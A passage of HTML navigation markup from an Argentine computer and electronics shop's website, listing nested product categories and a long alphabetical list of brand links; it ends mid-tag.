<a href="#mobile-nav-tab-menu">Menú</a></li><li class="categories" data-menu="categories">
<a href="#mobile-nav-tab-category">Categorías</a></li></ul></div><div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div><div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel"><ul class="thunk-product-cat-list mobile" data-menu-style="accordion"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-2221"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-monopatin/">Cargador para Monopatin</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-2217"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-para-monitor/">Fuente para Monitor</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a 